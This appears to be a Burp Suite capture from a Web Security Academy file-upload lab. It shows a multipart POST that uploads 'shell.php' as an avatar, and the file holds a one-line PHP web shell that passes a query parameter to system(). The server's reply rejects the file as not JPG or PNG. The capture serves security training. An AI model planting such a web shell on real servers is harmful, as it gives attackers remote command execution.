 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a8a00d303b0afa1c04b9a46005f00eb.web-security-academy.net
3 Cookie: session=aquyhwh5UHqM3nPMLZvsr6mxZ1mY6jpt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------34287682181038168531174103765
9 Content-Length: 530
10 Origin: https://0a8a00d303b0afa1c04b9a46005f00eb.web-security-academy.net
11 Referer: https://0a8a00d303b0afa1c04b9a46005f00eb.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------34287682181038168531174103765
21 Content-Disposition: form-data; name="avatar"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php echo system($_GET['command']); ?>
25 -----------------------------34287682181038168531174103765
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------34287682181038168531174103765
30 Content-Disposition: form-data; name="csrf"
31
32 dBnx6OxC5UAj34hMzEViYiG86p5VXti3
33 -----------------------------34287682181038168531174103765--
34
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 15 Dec 2022 04:28:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>